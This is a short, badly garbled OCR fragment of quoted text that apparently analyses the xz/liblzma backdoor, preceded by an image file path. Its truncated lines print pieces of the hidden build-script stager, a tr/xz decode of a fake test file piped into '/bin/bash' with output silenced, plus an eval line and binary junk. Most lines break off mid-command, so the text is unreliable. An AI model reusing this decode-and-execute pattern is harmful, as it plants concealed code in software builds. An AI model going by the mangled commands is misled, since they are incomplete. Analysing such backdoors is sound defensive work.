
>/dev/null 2>&1

>

>

> which ends up as

> ...; sed rpath ../../
corrupt_lzma2.xz | tr "
| xz -d | /bin/bash >/d
>

> Leaving out the "| ba
>

> ####Hello####

> #��Z�.hj�

> eval `grep ^srcdir= c